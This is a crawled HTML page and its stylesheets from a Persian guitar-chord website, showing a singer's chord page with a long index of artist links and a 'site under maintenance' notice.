

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.achording.ir/SingerId=93
body_size: 5248
content:
<!doctype html>
<html dir="rtl" lang="fa"><head>
<meta charset="utf-8">
<meta name="keywords" content="شاد,اکورد شاد,اکوردینگ,آهنگ شاد,guitar chords,اکورد گیتار,اکورد جدید,اکورد قدیمی,اکورد اهنگ جدید,اکورد اهنگ قدیمی,اکورد اهنگ پاپ,اکورد اهنگ رپ,اکورد اهنگ راک,اکورد اهنگ ایرانی,اکورد اهنگ خارجی,اکورد کده,akord gitar,akord guitar,acord gitar,acord guitar,chord gitar,chord guitar,chord guitar irani">
<meta name="description" content="آکوردینگ بزرگترین مرجع تخصصی آکوردهای جدید - شاد - قدیمی - گلچین - معروف و...">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<meta name="copyright" content="وحید رستمخانی,http://www.achording.ir">
<meta name="robots" content="index,follow">
<meta name="handheldfriendly" content="true">
<link rel="alternate" hreflang="fa" href="http://www.achording.ir">
<meta property="og:title" content="آکورد رها منش

" />
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="website" />
<meta property="og:description" content="بزرگترین مرجع تخصصی آکورد های جدید - شاد - قدیمی - گلچین - معروف و..." />
<meta property="og:url" content="http://www.achording.ir/" />
<meta property="og:site_name" content="آکوردینگ" />
<meta property="og:image" content="http://www.achording.ir/images/ogfavicon.png" />
<meta property="og:image:type" content="image/x-icon" />
<link rel="shortcut icon" href="http://www.achording.ir/images/favicon.png" type="image/x-icon" />
<title>آکورد رها منش

</title>
<link rel="stylesheet" type="text/css" href="engine1/style.css" />

<body>
<div class="center">
<div id="main">
<header class="header">
    <nav>
        <ul class="ulinto1">
            <li class="m1"></li>
            <li class="m1"></li>
            <li class="m1"></li>
            <li><a href="/">صفحه اصلی</a></li>
            <li><a href="Ads">تبلیغات</a></li>
            <li><a href="Contact">تماس با ما</a></li>
            <li><a href="Search">جستجو</a></li>
        </ul>
    </nav>
<div class="intersect">
    <h1>&nbsp;&nbsp;&nbsp;&nbsp; آکوردینگ &nbsp;&nbsp;&nbsp;&nbsp;</h1>
    <h2>مرجع تخصصی جدیدترین آکورد های گیتار </h2>
</div>
</header><h4 class="ir intersect">تابع قوانین جمهوری اسلامی ایران</h4>
<h3 id="marq" class="intersect">

<a href="/CategorizeName=marouf"><img src="images/maq3.jpg" title="آکورد آهنگ های معروف" alt="آکورد گیتار آهنگ های معروف"></a>
<a href="/CategorizeName=golchin"><img src="images/maq4.jpg" title="آکورد آهنگ های گلچین" alt="آکوردهای گلچین گیتار ویژه آکوردینگ"></a>
<a href="/CategorizeName=shad"><img src="images/maq5.jpg" title="آکوردهای شاد گیتار" alt="آکوردهای شاد گیتار"></a>
<a href="/SingerId=0"><img src="images/maq6.jpg" title="آکوردهای متفرقه گیتار" alt="آکوردهای متفرقه گیتار"></a>
<a href="/CategorizeName=ghamghin"><img src="images/maq7.jpg" title="آکوردهای غمگین گیتار" alt="آکوردهای غمگین گیتار"></a>
<a href="/CategorizeName=teori"><img src="images/maq8.jpg" title="آموزش و تئوری موسیقی و گیتار" alt="آموزش و تئوری موسیقی و گیتار"></a>
<a href="/SingerId=217"><img src="images/maq1.jpg" title="کلیپ های آموزشی گیتار" alt="کلیپ های آموزشی گیتار"></a>
<a href="/SingerId=216"><img src="images/maq2.jpg" title="نت و تبلچر گیتار و پیانو" alt="نت و تبلچر گیتار و پیانو"></a>
</h3><main class="intersect">
<aside>
<div class="stickydiv">
<div class="secintersect">
<div class="title"><span>عناوین آکوردها</span></div>
<div>
<div class="underimage"></div>
<ul class="categorize">
<li><a href="/SingerId=267"> آکورد انوشیروان روحانی</a></li>
<li><a href="/SingerId=247"> آکوردهای ترکیه استانبولی آذری</a></li>
<li><a href="/SingerId=238">آکورد 7 بند</a></li>
<li><a href="/SingerId=155">آکورد آرمین 2afm

</a></li>
<li><a href="/SingerId=260">آکورد آرون افشار</a></li>
<li><a href="/SingerId=163">آکورد ابی

</a></li>
<li><a href="/SingerId=164">آکورد احسان خواجه امیری

</a></li>
<li><a href="/SingerId=279">آکورد احسان دریا دل</a></li>
<li><a href="/SingerId=173">آکورد احمد سعیدی

</a></li>
<li><a href="/SingerId=288">آکورد احمد سلو </a></li>
<li><a href="/SingerId=240">آکورد احمد صفایی</a></li>
<li><a href="/SingerId=174">آکورد اشوان

</a></li>
<li><a href="/SingerId=231">آکورد افشین آذری</a></li>
<li><a href="/SingerId=248">آکورد امو بند</a></li>
<li><a href="/SingerId=160">آکورد امید

</a></li>
<li><a href="/SingerId=152">آکورد امیر تتلو

</a></li>
<li><a href="/SingerId=38">آکورد امیر عباس گلاب

</a></li>
<li><a href="/SingerId=281">آکورد امین بانی</a></li>
<li><a href="/SingerId=122">آکورد امین رستمی

</a></li>
<li><a href="/SingerId=224">آکورد امین و امید</a></li>
<li><a href="/SingerId=158">آکورد اندی

</a></li>
<li><a href="/SingerId=289000">آکورد اکس بند</a></li>
<li><a href="/SingerId=261">آکورد ایوان بند</a></li>
<li><a href="/SingerId=154">آکورد بابک جهانبخش

</a></li>
<li><a href="/SingerId=277">آکورد بابک مافی</a></li>
<li><a href="/SingerId=109">آکورد باران

</a></li>
<li><a href="/SingerId=111">آکورد بروبکس

</a></li>
<li><a href="/SingerId=146">آکورد بنیامین بهادری

</a></li>
<li><a href="/SingerId=241">آکورد بهنام بانی</a></li>
<li><a href="/SingerId=126">آکورد بهنام صفوی

</a></li>
<li><a href="/SingerId=110">آکورد بهنام علمشاهی

</a></li>
<li><a href="/SingerId=90">آکورد تهی

</a></li>
<li><a href="/SingerId=284">آکورد حامد هاکان</a></li>
<li><a href="/SingerId=86">آکورد حامد همایون

</a></li>
<li><a href="/SingerId=290">آکورد حامد پهلان</a></li>
<li><a href="/SingerId=255">آکورد حجت اشرف زاده</a></li>
<li><a href="/SingerId=100">آکورد حسن شماعی زاده

</a></li>
<li><a href="/SingerId=102">آکورد حمید حامی

</a></li>
<li><a href="/SingerId=298">آکورد حمید حسام</a></li>
<li><a href="/SingerId=20">آکورد حمید عسکری</a></li>
<li><a href="/SingerId=219">آکورد حمید هیراد</a></li>
<li><a href="/SingerId=162">آکورد داریوش

</a></li>
<li><a href="/SingerId=285">آکورد راغب</a></li>
<li><a href="/SingerId=296">آکورد راما</a></li>
<li><a href="/SingerId=167">آکورد رامین بی باک

</a></li>
<li><a href="/SingerId=135">آکورد رستاک

</a></li>
<li><a href="/SingerId=269">آکورد رضا بهرام</a></li>
<li><a href="/SingerId=121">آکورد رضا شیری

</a></li>
<li><a href="/SingerId=130">آکورد رضا صادقی

</a></li>
<li><a href="/SingerId=264">آکورد رضا عادلی </a></li>
<li><a href="/SingerId=129">آکورد رضا یزدانی

</a></li>
<li><a href="/SingerId=156">آکورد رضایا

</a></li>
<li><a href="/SingerId=242">آکورد روزبه بمانی</a></li>
<li><a href="/SingerId=311">آکورد زانکو</a></li>
<li><a href="/SingerId=136">آکورد زانیار خسروی

</a></li>
<li><a href="/SingerId=79">آکورد ساسی مانکن

</a></li>
<li><a href="/SingerId=80">آکورد سالار عقیلی

</a></li>
<li><a href="/SingerId=87">آکورد سامان جلیلی

</a></li>
<li><a href="/SingerId=293">آکورد ستین </a></li>
<li><a href="/SingerId=77">آکورد سحر

</a></li>
<li><a href="/SingerId=116">آکورد سهراب پاک زاد

</a></li>
<li><a href="/SingerId=125">آکورد سیامک عباسی

</a></li>
<li><a href="/SingerId=159">آکورد سیاوش قمیشی

</a></li>
<li><a href="/SingerId=230">آکورد سینا درخشنده</a></li>
<li><a href="/SingerId=40">آکورد سینا سرلک

</a></li>
<li><a href="/SingerId=37">آکورد سینا شعبانخانی

</a></li>
<li><a href="/SingerId=30">آکورد شادمهر عقیلی</a></li>
<li><a href="/SingerId=71">آکورد شهاب تیام

</a></li>
<li><a href="/SingerId=123">آکورد شهاب رمضان

</a></li>
<li><a href="/SingerId=218">آکورد شهاب مظفری</a></li>
<li><a href="/SingerId=131">آکورد شهرام شکوهی

</a></li>
<li><a href="/SingerId=69">آکورد شکیلا

</a></li>
<li><a href="/SingerId=142">آکورد عارف

</a></li>
<li><a href="/SingerId=253">آکورد عارف علیزاده</a></li>
<li><a href="/SingerId=294">آکورد علی زند وکیلی</a></li>
<li><a href="/SingerId=143">آکورد علی عبدالمالکی

</a></li>
<li><a href="/SingerId=151">آکورد علی لهراسبی

</a></li>
<li><a href="/SingerId=225">آکورد علی یاسینی</a></li>
<li><a href="/SingerId=276">آکورد علیرضا روزگار</a></li>
<li><a href="/SingerId=128">آکورد علیرضا طلیسچی

</a></li>
<li><a href="/SingerId=262">آکورد علیرضا پویا</a></li>
<li><a href="/SingerId=64">آکورد عماد طالب زاده

</a></li>
<li><a href="/SingerId=228">آکورد فرزاد فرخ</a></li>
<li><a href="/SingerId=145">آکورد فرزاد فرزین

</a></li>
<li><a href="/SingerId=58">آکورد فرشید امین

</a></li>
<li><a href="/SingerId=229">آکورد فرهاد مهراد</a></li>
<li><a href="/SingerId=134">آکورد فریدون آسرایی

</a></li>
<li><a href="/SingerId=147">آکورد مازیار فلاحی

</a></li>
<li><a href="/SingerId=282">آکورد مانی رهنما</a></li>
<li><a href="/SingerId=243">آکورد ماهرویان</a></li>
<li><a href="/SingerId=8">آکورد ماکان بند</a></li>
<li><a href="/SingerId=314">آکورد مجید رضوی</a></li>
<li><a href="/SingerId=221">آکورد محسن ابراهیم زاده</a></li>
<li><a href="/SingerId=275">آکورد محسن لرستانی</a></li>
<li><a href="/SingerId=10">آکورد محسن چاووشی</a></li>
<li><a href="/SingerId=15">آکورد محسن یگانه</a></li>
<li><a href="/SingerId=138">آکورد محمد علیزاده

</a></li>
<li><a href="/SingerId=42">آکورد محمد نوری

</a></li>
<li><a href="/SingerId=235">آکورد محمدرضا گلزار</a></li>
<li><a href="/SingerId=233">آکورد مرتضی اشرفی</a></li>
<li><a href="/SingerId=29">آکورد مرتضی پاشایی</a></li>
<li><a href="/SingerId=24">آکورد مسعود صادقلو</a></li>
<li><a href="/SingerId=220">آکورد مسیح و آرش AP</a></li>
<li><a href="/SingerId=149">آکورد معین

</a></li>
<li><a href="/SingerId=139">آکورد مهدی احمدوند

</a></li>
<li><a href="/SingerId=223">آکورد مهدی جهانی</a></li>
<li><a href="/SingerId=287">آکورد مهدی عسگری</a></li>
<li><a href="/SingerId=295">آکورد مهدی مقدم</a></li>
<li><a href="/SingerId=232">آکورد مهدی یراحی</a></li>
<li><a href="/SingerId=148">آکورد مهدی یغمایی

</a></li>
<li><a href="/SingerId=313">آکورد مهراد هیدن</a></li>
<li><a href="/SingerId=278">آکورد مهرداد جم</a></li>
<li><a href="/SingerId=256">آکورد مهرزاد امیرخانی</a></li>
<li><a href="/SingerId=289002">آکورد مهستی</a></li>
<li><a href="/SingerId=49">آکورد میثم ابراهیمی

</a></li>
<li><a href="/SingerId=297">آکورد ناصر زینعلی</a></li>
<li><a href="/SingerId=292">آکورد ندیم</a></li>
<li><a href="/SingerId=46">آکورد همایون شجریان

</a></li>
<li><a href="/SingerId=227">آکورد هوروش بند</a></li>
<li><a href="/SingerId=43">آکورد ویگن

</a></li>
<li><a href="/SingerId=32">آکورد پازل بند

</a></li>
<li><a href="/SingerId=234">آکورد پوریا ابراهیمی</a></li>
<li><a href="/SingerId=226">آکورد پویا بیاتی</a></li>
<li><a href="/SingerId=272">آکورد کسری زاهدی </a></li>
<li><a href="/SingerId=236">آکورد گرشا رضایی</a></li>
<li><a href="/SingerId=35">آکورد گروه آریان

</a></li>
<li><a href="/SingerId=161">آکورد گوگوش

</a></li>
<li><a href="/SingerId=258">آکورد یوسف زمانی</a></li>
<li><a href="/SingerId=280">آکوردهای خارجی</a></li>
<li><a href="/SingerId=216">نت و تبلچر</a></li>
<li><a href="/SingerId=217">کلیپ های آموزشی</a></li>
</ul>
</div>
</div>
<div class="secintersect">
<div class="title"><span>منابع و دوستان</span></div>
<div>
<div class="underimage"></div>
<div>
<ul>
<li><a rel="nofollow external" href="#" target="_blank">لامینور</a></li>
<li><a rel="nofollow external" href="#" target="_blank">گیتارینگ</a></li>
<li><a rel="nofollow external" href="#" target="_blank">گیتار 7</a></li>
<li><a rel="nofollow external" href="#" target="_blank">گیتارمن</a></li>
<li><a href="http://www.khoshtipan.ir" target="_blank">خوش تیپان</a></li>
</ul>
</div>
</div>
</div>

</div>
</aside><script>function refreshcaptcha(){document.getElementById('captcha').src='pages/captcha.php?x='+ Math.random();}</script>
<section>
<h5 style="display:none">
<a href="/Contact">تبلیغات</a>
</h5>
<article>
<header>
<h3 class="border">
<a href="/"> بازگشت به صفحه نخست </a>
</h3>
</header>
<div><img src="images/comingsoon.png" alt="در دست تعمیر" /><pre>
پوزش ما را بپذیرید!
بازدید کننده ی محترم ! برنامه نویسان سایت در حال به روز رسانی مطالب می باشند.
به زودی تمامی قسمت های سایت فعال خواهد شد و شما عزیزان می توانید از مطالب آن استفاده نمایید.
با تشکر</pre><a href="/"> بازگشت به صفحه نخست </a>
<br><br><br><br><br><br><br></div>
</article>
</section>
<div class="fix" id="a">
</div>
</main><footer class="intersect">
<div>
<span class="titr">آمار</span>
<div><span>______________</span></div>


<div><span>بازدید امروز 1714</span></div>
<div><span>بازدید دیروز 2172</span></div>
<div><span>بازدید این ماه 147215</span></div>

<!--  Webgozar  
<script src="https://www.webgozar.ir/c.aspx?Code=3698730&amp;t=counter" rel="nofollow external"></script>
<noscript><a href="https://www.webgozar.com/counter/stats.aspx?code=3698730" target="_blank" rel="nofollow external">&#1570;&#1605;&#1575;&#1585;</a></noscript>
-->
</div>
<div>
<span class="titr">نماد</span>
<div><span>______________</span></div>

<!-- Nemad samandehi -->

<img id='jxlzesgtwlaojxlznbqesizp' style='cursor:pointer' rel="nofollow external" onclick='window.open("https://logo.samandehi.ir/Verify.aspx?id=104129&p=rfthobpdaodsrfthuiwkpfvl", "Popup","toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=450, height=630, top=30")' alt='logo-samandehi' src='/images/samandehi.png'/>
</div>
<div>
<span class="titr">درباره ما</span>
<div><span>______________</span></div>
<div><span>آکوردینگ</span></div>
<div><span>بزرگترین مرجع تخصصی گیتار</span></div>
<div><span>سفارش آکورد بصورت رایگان</span></div>
<div><span>آموزش تئوری موسیقی و گیتار</span></div>
<div><span></span></div>
</div>
</footer>


<!-- Web Default Scripts -->
<!--
<script data-ad-client="ca-pub-4105142792083879" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
-->
<script src="/script/jquery-2.2.4.min.js"></script>
<script src="script/theia-sticky-sidebar.min.js"></script>
<script>$(document).ready(function(){$("aside, .stickydiv").theiaStickySidebar({});});</script>
<!-- PopBox -->


<!-- GamChanger -->

<script>
function changeGam(Gam,PostId)
{
    $.post('/pages/gum_change.php',
        {gamvalue : Gam,postid : PostId,postdata : post.innerHTML},
        function (data)
        {
            post.innerHTML = (data);
        }
    )
}
</script>


<!-- PopUp -->



<script type="text/javascript">var popupmeid=3593;</script>
<script src="https://popland.info/Scripts/popupme3.js"></script>






<!--
<script>
(function(zp){var id=Math.floor(1e7*Math.random()+1),url=location.protocol+'//www.zarpop.ir/website/pp/null/842/'+window.location.hostname+'/?'+id;zp.write('<div id="'+id+'"></div>');zp.write('<script type="text/javascript" src="'+url+'" async></scri'+'pt>')})(document);var zarpop_userMax=5;
</script>
-->

<!-- Schema --> 

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "MusicRelease",
    "name": "آکوردینگ",
    "alternateName": "بزرگترین مرجع تخصصی جدیدترین آکوردهای گیتار",
    "musicReleaseFormat": "https://schema.org/VinylFormat",
    "duration": "PT1H33M50S",
    "inLanguage": "Fa",
    "recordLabel": {
        "@type": "Organization",
        "@id": "http://www.achording.ir/PostId=320",
        "name": "وحید رستمخانی"
    },
    "catalogNumber": "PostId=320",
    "releasedEvent": [
        {
            "@type": "PublicationEvent",
            "startDate": "2020-01-22",
            "location": {
                "@type": "Country",
                "name": "Iran"
            }
        },
        {
            "@type": "PublicationEvent",
            "startDate": "2020-03-25",
            "location": {
                "@type": "Country",
                "name": "Iran"
            }
        }
    ],
    "producer": [
        {
            "@type": "Person",
           "name": "امیر تتلو"
        },
        {
            "@type": "Person",
            "name": "ساسی مانکن"
        }
    ]
}
</script>

<button hidden="hidden" id="myBtn">Open Modal</button>
<!-- The Modal -->
<div id="myModal" class="modal">

  <!-- Modal content -->
  <div class="modal-content">
    <div class="modal-header">
      <span class="close">&times;</span>
      <div>&nbsp;</div>
      <br>
    </div>
    <div class="modal-body">
        <span class="popboxtitle">به آکوردینگ خوش آمدید</span>
    </div>
  </div>

</div>

<script>
// Get the modal
var modal = document.getElementById("myModal");

// Get the button that opens the modal
var btn = document.getElementById("myBtn");

// Get the <close> element that closes the modal
var close = document.getElementsByClassName("close")[0];

// When the user clicks the button, open the modal 
btn.onclick = function() {
  modal.style.display = "block";
}

// When the user clicks on <span> (x), close the modal
close.onclick = function() {
  modal.style.display = "none";
}

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}
</script></div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.achording.ir/engine1/style.css
body_size: 2151
content:
@import "../css/style.css";

#wowslider-container1{padding:40px 0 25px 0}
#wowslider-container1 img{width:100%!important}

#wowslider-container1{display:table;zoom:1;position:relative;width:100%;max-width:1190px;max-height:600px;margin:0 auto 0;text-align:left;font-size:10px;text-shadow:none;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}
* html #wowslider-container1{width:1190px}
#wowslider-container1 .ws_images ul{position:relative;width:10000%;height:100%;left:0;list-style:none;margin:0;padding:0;border-spacing:0;overflow:visible}
#wowslider-container1 .ws_images ul li{position:relative;width:1%;height:100%;line-height:0;overflow:hidden;float:left;padding:0!important;margin:0!important}
#wowslider-container1 .ws_images{position:relative;left:0;top:0;height:100%;max-height:600px;max-width:1190px;vertical-align:top;border:0;overflow:hidden}
#wowslider-container1 .ws_images ul a{width:100%;height:100%;max-height:600px;display:block;color:transparent}
#wowslider-container1 img{max-width:none!important}
#wowslider-container1 .ws_images .ws_list img,#wowslider-container1 .ws_images>div>img{width:100%;border:none 0;max-width:none;padding:0;margin:0}
#wowslider-container1 .ws_images>div>img{max-height:600px}
#wowslider-container1 .ws_images iframe{position:absolute;z-index:-1}
#wowslider-container1 .ws-title>div{display:inline-block!important}
#wowslider-container1 a{text-decoration:none;outline:0;border:0}
#wowslider-container1 .ws_bullets{float:left;position:absolute}
#wowslider-container1 .ws_bullets div{position:relative;float:left;font-size:0}
#wowslider-container1 .ws_bullets a{line-height:0}
#wowslider-container1 .ws_script{display:none}
#wowslider-container1 object,#wowslider-container1 sound{position:absolute}
#wowslider-container1 .ws_effect{position:static;width:100%;height:100%}
#wowslider-container1 .ws_photoItem{border:2em solid #fff;margin-left:-2em;margin-top:-2em}
#wowslider-container1 .ws_cube_side{background:#a6a5a9}
#wowslider-container1.ws_gestures{cursor:-webkit-grab;cursor:-moz-grab;cursor:url([data-uri]),move}
#wowslider-container1.ws_gestures.ws_grabbing{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:url([data-uri]),move}
#wowslider-container1.ws_video_playing .ws_bullets,#wowslider-container1.ws_video_playing .ws_fullscreen,#wowslider-container1.ws_video_playing .ws_next,#wowslider-container1.ws_video_playing .ws_prev{display:none}
#wowslider-container1 .ws_video_btn{position:absolute;display:none;cursor:pointer;top:0;left:0;width:100%;height:100%;z-index:55}
#wowslider-container1 .ws_video_btn.ws_vimeo,#wowslider-container1 .ws_video_btn.ws_youtube{display:block}
#wowslider-container1 .ws_video_btn div{position:absolute;background-image:url(playvideo.png);background-size:200%;top:50%;left:50%;width:7em;height:5em;margin-left:-3.5em;margin-top:-2.5em}
#wowslider-container1 .ws_video_btn.ws_youtube div{background-position:0 0}
#wowslider-container1 .ws_video_btn.ws_youtube:hover div{background-position:100% 0}
#wowslider-container1 .ws_video_btn.ws_vimeo div{background-position:0 100%}
#wowslider-container1 .ws_video_btn.ws_vimeo:hover div{background-position:100% 100%}
#wowslider-container1 .ws_playpause.ws_hide{display:none!important}
#wowslider-container1 .ws_bullets{padding:3px}
#wowslider-container1 .ws_bullets a{width:21px;height:21px;background:url(bullet.png) left top;float:left;text-indent:-4000px;position:relative;margin-left:3px;color:transparent}
#wowslider-container1 .ws_bullets a.ws_selbull,#wowslider-container1 .ws_bullets a:hover{background-position:0 100%}
#wowslider-container1 a.ws_next,#wowslider-container1 a.ws_prev{position:absolute;top:50%;margin-top:-3em;z-index:60;height:4.4em;width:4.4em;background-image:url(arrows.png);background-size:200%}
#wowslider-container1 a.ws_next{background-position:100% 0;right:1.5em}
#wowslider-container1 a.ws_prev{left:1.5em;background-position:0 0}
#wowslider-container1 a.ws_next:hover{background-position:100% 100%}
#wowslider-container1 a.ws_prev:hover{background-position:0 100%}
#wowslider-container1 .ws_playpause{width:4.4em;height:4.4em;position:absolute;top:50%;left:50%;margin-left:-2.2em;margin-top:-2.2em;z-index:59;background-size:100%}
#wowslider-container1 .ws_pause{background-image:url(pause.png)}
#wowslider-container1 .ws_play{background-image:url(play.png)}
#wowslider-container1 .ws_pause:hover,#wowslider-container1 .ws_play:hover{background-position:100% 100%!important}
#wowslider-container1 .ws_bullets{bottom:0;left:50%}
#wowslider-container1 .ws_bullets div{left:-50%}
#wowslider-container1 .ws-title{position:absolute;display:block;font:3.2em Play,Verdana,Geneva,sans-serif;bottom:.9em;left:0;margin-right:1em;z-index:50;color:#fff;line-height:1.5em}
#wowslider-container1 .ws-title div,#wowslider-container1 .ws-title span{display:inline-block;padding:.4em;margin-top:.5em;font-weight:400;background:#000}
#wowslider-container1 .ws-title div{display:block;margin-top:.5em;background:#fff;font-size:.625em;color:#000;line-height:1.15em}
#wowslider-container1 .ws-title span{padding:.25em .25em;line-height:1.1em}
#wowslider-container1 .ws_shadow{background:url(shadow.png) left 100%;background-repeat:no-repeat;background-size:100% 100%;width:100%;height:30px;position:absolute;left:0;bottom:-30px;z-index:-1}
* html #wowslider-container1 .ws_shadow{background:0}
#wowslider-container1 .ws_bullets a img{text-indent:0;display:block;bottom:20px;left:-48px;visibility:hidden;position:absolute;border:5px solid #fff;max-width:none}
#wowslider-container1 .ws_bullets a:hover img{visibility:visible}
#wowslider-container1 .ws_bulframe div div{height:48px;overflow:visible;position:relative}
#wowslider-container1 .ws_bulframe div{left:0;overflow:hidden;position:relative;width:95px;background-color:#fff}
#wowslider-container1 .ws_bullets .ws_bulframe{display:none;bottom:25px;overflow:visible;position:absolute;cursor:pointer;border:5px solid #fff}
#wowslider-container1 .ws_bulframe span{display:block;position:absolute;bottom:-10px;margin-left:-3px;left:48px;background:url(triangle.png);width:15px;height:6px}
#wowslider-container1 .ws_bulframe div div{height:auto}
@media all and (max-width:760px){#wowslider-container1 .ws_fullscreen{display:block}
}@media all and (max-width:400px){#wowslider-container1 .ws_bullets,#wowslider-container1 .ws_controls,#wowslider-container1 .ws_thumbs{display:none}
}

--- FILE ---
content_type: text/css
request_url: http://www.achording.ir/css/style.css
body_size: 2563
content:
@font-face {font-family:'yekan';src:url('../fonts/yekan.eot');src:url('../fonts/yekan.woff2')format('woff2'),url('../fonts/yekan.eot?#iefix')format('embedded-opentype');src:url('../fonts/yekan.woff')format('woff'),url('../fonts/yekan.ttf')format('truetype'),url('../fonts/yekan.svg#yekan')format('svg');font-weight:normal;font-style:normal}
@font-face{font-family:"yekan_num";src:url('../fonts/yekannumbers.eot?#')format('eot'),url('../fonts/yekannumbers.woff')format('woff'),url('../fonts/yekannumbers.ttf')format('truetype')}
*{transition-duration:0.3s;text-decoration:none}
body{margin:0;background:#f8f8f8}
.center{text-align:center}
audio{max-width:100%}
#gamdiv{padding:20px 0;}
.gam{background:#513979;padding:5px 15px;border-radius:5px;border-color:#ffffff;cursor:pointer;color:#fff;font-family:'yekan'}
.ir{margin-bottom:0;color:#4c4c4c;font-weight:100}
#scroller{position:fixed;left:25px;bottom:25px;width:64px}
#main{max-width:1366px;min-width:922px;margin:0 auto}
#main>h3{margin:0;display:inline-block;width:95%;padding:15px 0;margin-right:2%;margin-bottom:45px}
.intersect,pre{font-family:yekan,sans-serif!important;font-size:16px;float:right;width:100%}
input[type=email],input[type=submit],input[type=text],textarea{border:1px solid #e8e8e8;padding:5px 10px;font-family:yekan,sans-serif}
input[type="submit"]{cursor:pointer;background:#313558;color:#fff}
.header {background:#ececec;float:right;width:100%}
h1{color:#3d3a52;margin:35px 0}
h2{display:none}
.main-section h3{font-size:14px;padding-right:15px;padding-left:15px}
#searchbox{width:155px;height:21px;right:54px;top:133px;border:1px solid #a2a2a2;padding:1px 10px;border-radius:5%;color:#0c0c0c!important}
#go{width:30px;height:27px;right:234px;top:132px;border-radius:22%;cursor:pointer;border:none;background-image:url(../images/searchicon.png);background-size:100% 100%;opacity:1}
#go:hover{opacity:0.9}
nav *{margin:0;padding:0}
nav ul{width:100%;background:#313558;float:right}
nav li{font-size:19px!important;padding:2px 0}
nav li:hover{background:#3a3f69}
.ulinto1 li{width:10%;list-style-type:none;float:right;box-sizing:border-box;transition-duration:0.6s}
nav a{text-decoration:none;width:100%;color:#F8F8F8;display:inline-block;font-family:'yekan',sans-serif;font-size:16px;padding:2px 0}
.ulinto2{display:none;position:absolute;top:100%;right:0}
li:hover>.ulinto2{display:block}
.ulinto2 li{width:100%}
#marq img{margin:1%;width:10.5%;float:right;box-shadow:1px 0 10px 0 #626262}
#marq img:hover{box-shadow:1px 0 15px 0 #000}
.border{width:auto;margin:0;padding:6px 50px 6px 0;box-shadow:0 12px 12px -10px #e8e8e8}
section h3{text-align:right}
section h3 a{font-weight:100}
section a{text-decoration:none;color:#1d1d1d}
section a:hover{color:#0e3452}
section article div a:hover{color:#1d1d1d;cursor:default;}
article{width:75%;box-sizing:border-box;margin-bottom:20px;margin-right:3.1%;box-shadow:0 0 10px 3px #E8E8E3;background:#fff;float:right;border:1px solid lightgray}
article>div{color:#1d1d1d;line-height:2;margin:8px;padding:70px;font-size:15.5px}
article>footer{color:#1d1d1d;font-family:yekan_num,yekan,sans-serif;padding-right:0 !important}
article img{max-width:97%!important;max-height:100%!important;height:auto!important;border-radius:3px}
#atcom input[type="text"],section article form input[type="email"],section article form input[type="text"]{width:90%;margin-bottom:10px}
article form textarea{width:90%;height:200px}
#atcom textarea {width:50%;height:200px}
#atcom .border{font-size:14px;line-height:2}
#comments{margin:10px}
#comments img{cursor:pointer;border:1px solid rgba(121, 121, 121, 0.5);border-radius: 20px}
#comments label{width:17%;display:inline-block;font-size:15px}
#comments input[type="text"]{width:60%}
#comments textarea{width:60%}
main{position:relative;width:95%!important}
aside{margin-left:-1.2%;width:22%;box-sizing:border-box;transition-duration:unset!important;position:relative;float:left;box-shadow:0 0 10px 3px #E8E8E3;background:#fff;border:1px solid lightgray}
aside *{transition-duration:unset}
aside>div>div{margin:8px;line-height:1}
aside img{border-radius:7px}
aside a{text-decoration:none;color:#1d1d1d;font-size:15.5px;line-height:2}
aside a:hover{color:#0C3352}
